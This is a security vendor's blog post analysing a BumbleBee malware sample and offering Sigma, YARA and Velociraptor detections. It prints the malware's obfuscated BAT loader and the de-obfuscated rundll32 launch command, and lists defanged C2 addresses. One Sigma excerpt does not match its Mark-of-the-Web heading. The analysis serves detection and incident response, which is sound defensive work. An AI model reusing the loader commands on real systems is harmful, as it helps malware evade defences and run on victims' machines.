During his research, he used several tools and techniques to define ways to detect the presence of BumbleBee on a compromised infrastructure.
The various detection opportunities described in the report can be useful for organizations to detect an infection in its first stages and, therefore, prevent further malicious activity starting from BumbleBee. The detection opportunities rely on open-source tools (e.g., Velociraptor) and rules (e.g., Yara, Sigma) so they can be used by any company or the wider community.
SEC Defence offers Threat Hunting and Incident Response services to support clients in promptly detecting and responding to cyber threats such as BumbleBee. To request immediate support in case of a potential incident or breach, get in touch with SEC Defence.
Introduction
Ransomware attacks, combined with data exfiltration, are one of the most relevant cyber threats for companies worldwide, as reported by the Enisa Threat Landscape 2022. According to the NIST's Incident Handling guide, the prevention and detection phases of those types of attacks can be crucial to minimize the potential incident's impacts (e.g., operational, legal, etc.).
To gain initial access into a victim’s infrastructure, ransomware operators abuse mostly the following techniques:
- Phishing campaigns, also conducted by initial access brokers1, that deliver malware which acts as a loader for subsequent post-exploitation frameworks like Cobalt Strike or Meterpreter.
- Exposed vulnerable services that can be exploited to execute arbitrary commands remotely.
- Compromised accounts that allow the threat actor to login into services like VPN.
One of the newest malware families, first discovered by the Google Threat Analysis Group in 2021, and delivered by initial access brokers is called BumbleBee and it has been used by the well-known Russian group Wizard Spider which has been linked to ransomware like Conti, Quantum, Royal, etc.
In this article, SEC Defence shows the analysis that has been performed of a BumbleBee sample and provides some threat hunting methods to detect BumbleBee techniques.
BumbleBee



BumbleBee is commonly distributed via malicious ISO images. and abuses thread-hijacking emails to induce the victims to download the ISO file and subsequently open it. When executed, BumbleBee performs mainly the following actions:
- Verifies if it is running in an analysis or sandboxing environment by performing various checks like enumerating the registry keys and drivers related to VMware or VirtualBox.
- Gathers information about the compromised system through WMI queries.
- Connects to the command and control (C2) servers embedded into the malware configuration that is RC4 encrypted.
Furthermore, BumbleBee can also receive specific commands from the threat actors that can be useful for further malicious actions like achieving persistence and downloading other malware (e.g., Cobalt Strike).
Malware Analysis & Detection
The BumbleBee sample analyzed is the following ISO file, which is available on Malware Bazaar.
When opened, the LNK file launches cmd.exe to execute the hidden BAT file.
C:\Windows\System32\cmd.exe /c case_studies.bat
The threat actors slightly obfuscated the BAT file by assigning a unique string to every letter of the alphabet to hide the executed final command.
Obfuscated BAT file:
@echo off
:ywthnwxyyek
set ugfmhz=a
:dykxmzumupg
set zjxchb=b
:ibbnmbrapbc
set c=c
:ndtdmdoplmy
set d=d
:gnczycxqkhn
set e=e
:lqupyfuegsj
set f=f
:qslfyhrtbde
set g=g
:vvcvyjohxoa
set h=h
:ofmqjjxjwjp
set i=i
:thdgjluxsul
set j=j
:ykvwjnrlngh
set k=k
:dmmnjqpajrd
set l=l
:wxwivpxbimr
set m=m
:bznyurvpexn
set n=n
:gceoutseaij
set o=o
:leweuwpsvtf
set p=p
:eofagvytuou
set q=q
:jrxqgxviqzq
set r=r
:otoggaswmkl
set s=s
:twgwgcplhwh
set t=t
:lgprrbymgqw
set u=u
:rigirdvaccs
set v=v
:wlyyrgspyno
set w=w
:bnporipdtyk
set x=x
:txzjdhyestz
set y=y
:yaqzckvtoeu
set z=z
:zogksw
%c%%m%%d%.%e%%x%%e% /%c% %s%%t%%a%%r%%t% /%b% /%m%%i%%n% %c%%o%%p%%y% /Y C:\W%i%%n%%d%%o%%w%%s%\S%y%%s%%t%%e%%m%32\%r%%u%%n%%d%%l%%l%32.%e%%x%%e% C:\P%r%%o%%g%%r%%ugfmhz%%m%D%ugfmhz%%t%%ugfmhz%\ESMS3%u%Y%s%%y%N%q%2%s%.%e%%x%%e% && %s%%t%%ugfmhz%%r%%t% /%zjxchb% /%m%%i%%n% C:\P%r%%o%%g%%r%%ugfmhz%%m%D%ugfmhz%%t%%ugfmhz%\ESMS3%u%Y%s%%y%N%q%2%s%.%e%%x%%e% %n%%e%%t%%w%%o%%r%%k%.%d%%l%%l%,C%o%%n%%d%%e%%n%%s%%e%%d% && %e%%x%%i%%t%


By de-obfuscating the BAT file, it is possible to see that it copies the rundll32 executable into the ProgramData directory and then launches the BumbleBee DLL (network.dll).
De-obfuscated BAT file:
cmd.exe /c start /b /min copy /Y C:\Windows\System32\rundll32.exe C:\ProgramData\ESMS3uYsyNq2s.exe && start /b /min C:\ProgramData\ESMS3uYsyNq2s.exe network.dll,Condensed && exit
Defense Evasion: Mark-of-the-Web Bypass
BumbleBee abuses ISO images to evade a Windows mechanism called Mark-of-the-Web. Such a mechanism tracks, through a hidden NTFS Alternate Data Stream (ADS) named Zone.Identifiers, files downloaded from the Internet which trigger security measures on the tracked files.
Therefore, it is possible to hunt for this pattern also through the following Sigma rule:
[…]
detection:
selection:
- Description: 'Execute processes remotely'
- Product: 'Sysinternals PsExec'
- Description|startswith:
- 'Windows PowerShell'
- 'pwsh'
- OriginalFileName:
- 'powershell.exe'
- 'pwsh.dll'
- 'powershell_ise.exe'
- 'psexec.exe'
- 'psexec.c' # old versions of psexec (2016 seen)
- 'psexesvc.exe'
- 'cscript.exe'
- 'wscript.exe'
- 'mshta.exe'
- 'regsvr32.exe'
- 'wmic.exe'
- 'certutil.exe'
- 'rundll32.exe'
- 'cmstp.exe'
- 'msiexec.exe'
- 'reg.exe'
[…]
The full Sigma rule can be found here.
Execution: System Binary Proxy Execution Detection

BumbleBee executes the malicious DLL through Rundll32 with the aim to hide the malware from security applications.
Velociraptor

SEC Defence has created the following Yara rule that can be used to detect running BumbleBee processes through the Velociraptor artifact Windows.Detection.Yara.Process.
rule BumbleBee_Unpacked{
meta:
author = "Angelo Violetti (SEC Consult - SEC Defence)"
date = "2023-02-23"
description = "Rule to detect BumbleBee in memory"
reference = "https://sec-consult.com/incident-response/sec-defence/"
strings:
/*
$s1
mov rax, [rbx+10h]
cmp qword ptr [rbx+18h], 10h
jb short loc_18000738F
mov rbx, [rbx]
mov r8d, eax
mov rdx, rbx
lea rcx, [rsp+148h+array]
call mw_rc4_ksa_wrapper
nop
$s2
mov r8d, 0FFFh
lea rdx, mw_encrypted_config
lea rcx, [rsp+148h+array]
call mw_rc4_decrypt_wrapper
nop
$s3
lea rcx, [rsp+148h+array]
call mw_return
*/
$s1 = {?? 83 ?? 18 10 72 03 ?? 8B ?? 44 8B ?? 48 8B ?? 48 8D 4C 24 30 E8 ?? ?? FF FF 90}
$s2 = {48 8D 4C 24 30 E8 ?? ?? FF FF 90}
$s3 = {48 8D 4C 24 30 E8 ?? ?? FF FF}
condition:
all of ($s*)
}



In this specific case, the following Proofpoint Emerging Threat Rules were triggered:
- ET CNC Feodo Tracker Reported CnC Server group 1: 103[.]144[.]139[.]146
- ET CNC Feodo Tracker Reported CnC Server group 10: 205[.]185[.]113[.]34
- ET CNC Feodo Tracker Reported CnC Server group 11: 23[.]106[.]223[.]222
- ET CNC Feodo Tracker Reported CnC Server group 25: 95[.]168[.]191[.]248
Suggested Remediation / Other Actions
- Proactively hunt at scale for the subsequent actions that could have been performed by the threat actors after having compromised the patient zero (e.g., discovery, credential access, lateral movement, etc.).
- Isolate, where possible, the compromised systems to contain the incident and prevent the spread of the infection.
- Block the indicators of compromise (IoCs) identified during the analysis and, eventually, insert in blacklists also the indicators reported on OSINT sources like Malware Bazaar, Feodo Tracker, etc.
- If support in handling the incident is needed, contact the incident response team.
Conclusion
By analyzing the tactics, techniques and procedures adopted by BumbleBee, SEC Defence identified and created mechanisms to detect the malware in the early stages of the attack with the aim objective to minimize further potential impacts such as data exfiltration and/or encryption.
As stated by other companies (Mandiant, Intrisec), the threat actors behind BumbleBee have a strong relationship with other malware families like Emotet or IcedID and ransomware groups. Therefore, proactively hunting for BumbleBee activities or applying the right remediation actions in time can prevent the execution of other malicious executables that could cause service unavailability or impact the confidentiality and integrity of data.
This research has been conducted by Angelo Violetti and published on behalf of SEC Defence.